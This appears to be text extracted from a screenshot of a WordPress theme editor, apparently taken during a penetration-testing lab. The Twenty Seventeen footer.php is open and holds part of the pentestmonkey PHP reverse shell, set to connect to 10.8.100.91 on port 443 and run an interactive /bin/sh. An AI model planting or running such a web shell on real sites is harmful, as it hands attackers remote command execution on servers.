 Help
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Sevente Sele
Selected file content:
Theme Files
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.100.91';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
Documentation: Function Name... Look Up